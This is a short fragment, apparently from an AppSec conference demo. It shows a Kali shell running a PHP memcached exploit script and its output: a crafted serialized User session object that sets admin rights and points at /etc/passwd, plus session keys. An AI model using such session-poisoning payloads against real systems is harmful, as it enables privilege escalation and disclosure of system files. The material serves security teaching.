 Executing Script
https://bitbucket.org/gebl/appseccali-php
root@kali:~/appseccali# php exploitmemcached.php
user|O:4:"User":3:{s:7:"isadmin";b:1;s:4:"plan";s:11:"/etc/passwd";s:8:"username
";s:5:"chris";}
memc.sess.key.2bdq52j1erdfb4eshv39cql5b5
memc.sess.key.3q05hb5cfit9f9gu2acr7s9cd6
user|O:4:"User":3:{s:7:"isadmin";b:1;s:4:"plan";s:11:"/etc/passwd";s:8:"username
";s:5:"chris";}
root@kali:~/appseccali#